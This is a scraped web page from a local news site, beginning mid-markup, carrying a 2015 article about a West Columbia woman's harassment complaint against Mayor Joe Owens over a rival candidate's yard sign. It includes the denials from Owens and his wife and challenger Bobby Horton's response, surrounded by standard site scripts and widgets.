href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-3395 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg" alt="Mayor-Joe-Owens" itemprop="image" height="302" width="300" title="Mayor-Joe-Owens" srcset="https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens-298x300.jpg 298w, https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">West Columbia woman files complaint against mayor</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">September 11, 2015</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on West Columbia woman files complaint against mayor</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="330" height="184" src="https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad.png" class="image wp-image-155003  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad.png 330w, https://westmetronews.com/wp-content/uploads/2022/09/Setzler-Scott-Ad-300x167.png 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_1596" aria-describedby="caption-attachment-1596" style="width: 188px" class="wp-caption alignright"><a href="https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg"><img loading="lazy" class="  wp-image-1596" src="https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens-298x300.jpg" alt="Mayor-Joe-Owens" width="188" height="189" /></a><figcaption id="caption-attachment-1596" class="wp-caption-text">West Columbia Mayor Joe Owens.</figcaption></figure><p>A West Columbia woman has filed a complaint against Mayor Joe Owens. Owens said there is no validity to the accusation.</p><p>Cora Washington of Monticello Street said Owens harassed her, confronting her about the “Bobby Horton&#8221; sign in her yard. Horton is challenging Owens for the office of West Columbia mayor.</p><p>The West Columbia Police Department incident report has Wednesday&#8217;s date on it with the incident time of 1:30 p.m. The report was filed at 3:25 p.m.</p><p>Owens said he spoke with Washington, but there were no harsh words.</p><p>&#8220;We left there peacefully, with not a cross word at all,&#8221; said Owens. He said his wife Debby was with him.</p><p>&#8220;I&#8217;m just thankful I was there,&#8221; said Debbie Owens, Joe Owens&#8217; wife. &#8220;Joe would never get into an altercation with a woman.&#8221;</p><p>She said the complaint is a tactic related to negative politics and it&#8217;s intended to generate bad press for her husband.</p><p>In Washington&#8217;s report to the police department, she said Owens rode past her house more than once before stopping and confronting her about the Horton sign. Washington stated in her complaint that Owens began talking about &#8220;specific monetary wrong doings by Mr. Horton in his previous years as the mayor of West Columbia.&#8221;</p><p>Horton said any accusations against him involving any finances are false.</p><p>&#8220;That&#8217;s totally untrue,&#8221; Horton said. &#8220;That can be verified by checking city records.&#8221;</p><p>Horton also said in his seven-and-a-half-years as West Columbia mayor  he traveled to Washington DC on  several occasions to get money for the city. He said just under $8 million in federal and state grants were secured in his time.</p><p>Washington said in the report that Owens said that &#8220;all of her negative political views of him were placed in her head from the influence of (West Columbia) Councilman Boyd Jones.&#8221;</p><p>According to the report: &#8220;Ms Washington was advised of the elements (by police personnel) of the crime of harassment. Ms Washington admitted that at no point did she instruct Mr. Owens to vacate her property, but stated she would articulate her view about trespassing if he returns.&#8221;</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-woman-files-complaint-against-mayor%2F&#038;t=West%20Columbia%20woman%20files%20complaint%20against%20mayor" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="3394" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=West%20Columbia%20woman%20files%20complaint%20against%20mayor&#038;url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-woman-files-complaint-against-mayor%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="3394" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-woman-files-complaint-against-mayor%2F&#038;t=West%20Columbia%20woman%20files%20complaint%20against%20mayor" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="3394" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=West%20Columbia%20woman%20files%20complaint%20against%20mayor&#038;url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-woman-files-complaint-against-mayor%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="3394" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/west-columbia-woman-files-complaint-against-mayor\/","stats_nonce":"cc93642163","share_counts":"b28ed48af3","follow_counts":"1971f40f0c","total_counts":"50bc6c7d66","media_single":"f29277883d","media_total":"8fc3d3d564","generate_all_window_nonce":"5ca7430e8b","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>